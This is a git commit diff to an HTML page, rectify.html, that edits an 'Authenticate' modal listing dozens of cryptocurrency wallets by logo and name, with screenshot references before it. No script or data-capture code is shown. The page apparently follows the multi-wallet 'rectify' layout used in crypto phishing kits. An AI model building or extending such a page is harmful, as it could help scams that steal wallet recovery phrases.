




==== commit 4bbfa472: "Add files via upload" ====
--- a/rectify.html
+++ b/rectify.html
@@ -45,7 +45,6 @@
           <!-- modal -->
         <div id="modal" class="modal  closemodal">
          <div class="modal-sec">
-          <h3>Authenticate</h3>
 
           <div class="line">
 
@@ -84,35 +83,31 @@
                 <h3>Keplr</h3>
               </div>
               <!-- ============== end of wallet img  -->   
+          <!-- ============== start wallet img  -->
+          <div class="wallet-name-img">
+            <img src="./99w.png" alt="" />
+            <h3>Monero</h3>
+          </div>
+          <!-- ============== end of wallet img  -->   
+          <!-- ============== start wallet img  -->
+          <div class="wallet-name-img">
+            <img src="./Aurora_logo.jpeg" alt="" />
+            <h3>Aurora</h3>
+          </div>
+          <!-- ============== end of wallet img  -->                               
                <!-- ============== start wallet img  -->
                <div class="wallet-name-img">
                 <img src="./phantom.jpg" alt="" />
                 <h3>Phantom</h3>
               </div>
                <!-- ============== start wallet img  -->
-               <div class="wallet-name-img">
-                <img src="./solflare .png" alt="" />
-                <h3>Solflare</h3>
-              </div>
-              <!-- ============== end of wallet img  -->
-               <!-- ============== start wallet img  -->
-               <div class="wallet-name-img">
-                <img src="./unisat.png" alt="" />
-                <h3>UniSat</h3>
-              </div>
-              <!-- ============== end of wallet img  -->                                        
+          <!-- ============== end of wallet img  -->                                                    
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
             <img src="./SWEAT WALLET.jpeg" alt="" />
             <h3>Sweat</h3>
           </div>
-          <!-- ============== end of wallet img  -->
-          <!-- ============== start wallet img  -->
-          <div class="wallet-name-img">
-            <img src="./here wallet.jpg" alt="" />
-            <h3>Here</h3>
-          </div>
-          <!-- ============== end of wallet img  -->           
+          <!-- ============== end of wallet img  -->         
                     <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
             <img src="./RYKlAr4P_400x400.png" alt="" />
@@ -149,6 +144,12 @@
             <h3>Rabby</h3>
           </div>
           <!-- ============== end of wallet img  -->
+              <!-- ============== start wallet img  -->
+              <div class="wallet-name-img">
+                <img src="./87w.png" alt="" />
+                <h3>Enjin</h3>
+              </div>
+              <!-- ============== end of wallet img  -->       
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
             <img src="./trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="" />
@@ -169,24 +170,12 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./Aurora_logo.jpeg" alt="" />
-            <h3>Aurora</h3>
-          </div>
-          <!-- ============== end of wallet img  -->
-          <!-- ============== start wallet img  -->
-          <div class="wallet-name-img">
             <img src="./MOONRIVER.png" alt="" />
             <h3>MoonRiver</h3>
           </div>
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./nova.jpg" alt="" />
-            <h3>Nova</h3>
-          </div>
-          <!-- ============== end of wallet img  -->
-          <!-- ============== start wallet img  -->
-          <div class="wallet-name-img">
             <img src="./71w.png" alt="" />
             <h3>Unstoppable wallet</h3>
           </div>
@@ -211,7 +200,7 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./llllleeeeee.png" alt="" />
+            <img src="./Ledger-X-transparent.png" alt="" />
             <h3>Ledger</h3>
           </div>
           <!-- ============== end of wallet img  -->
@@ -265,12 +254,6 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./" alt="" />
-            <h3>Talisman</h3>
-          </div>
-          <!-- ============== end of wallet img  -->
-          <!-- ============== start wallet img  -->
-          <div class="wallet-name-img">
             <img src="./BITGET image.webp" alt="" />
             <h3>Bitget</h3>
           </div>
@@ -289,12 +272,6 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./1200x630wa.png" alt="" />
-            <h3>1inch</h3>
-          </div>
-          <!-- ============== end of wallet img  -->
-          <!-- ============== start wallet img  -->
-          <div class="wallet-name-img">
             <img src="./OIP.joV1XyBVcQGGKJkJhXfTzwHaD4.jpeg" alt="" />
             <h3>Bybit</h3>
           </div>
@@ -595,20 +572,8 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./85w.png" alt="" />
-            <h3>Polkadot</h3>
-          </div>
-          <!-- ============== end of wallet img  -->
-          <!-- ============== start wallet img  -->
-          <div class="wallet-name-img">
             <img src="./86w.jfif" alt="" />
             <h3>AAVE</h3>
-          </div>
-          <!-- ============== end of wallet img  -->
-          <!-- ============== start wallet img  -->
-          <div class="wallet-name-img">
-            <img src="./87w.png" alt="" />
-            <h3>Enjin</h3>
           </div>
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
